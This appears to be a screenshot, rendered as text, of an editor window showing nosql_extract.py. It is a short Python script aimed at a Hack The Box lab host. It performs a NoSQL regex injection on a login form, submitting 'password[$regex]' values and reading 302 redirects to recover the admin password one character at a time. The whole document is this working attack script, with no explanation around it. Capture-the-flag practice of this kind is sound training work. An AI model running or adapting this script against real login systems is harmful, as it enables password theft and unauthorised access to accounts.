 File Edit Selection Find View Goto Tools Project Preferences Help
nosql_extract.py ×
1 #!/usr/bin/env python3
2 import re
3 import requests
4 import string
5
6 chars = string.ascii_letters + string.digits + string.punctuation
7 password = ""
8 url = "http://staging-order.mango.htb/"
9 done = False
10
11 while not done:
12     done = True
13     for c in chars:
14         data = {
15             "username": "admin",
16             "password[$regex]": f"^{re.escape(password+c)}.*$",
17             "login": "login"
18         }
19         r = requests.post(url, data=data, allow_redirects=False)
20         if r.status_code == 302:
21             done = False
22             password += c
23             print(f"[+] Found {c}")
24 print(f"[+] Password: {password}")
25
26
Line 26, Column 1 Spaces: 4 Python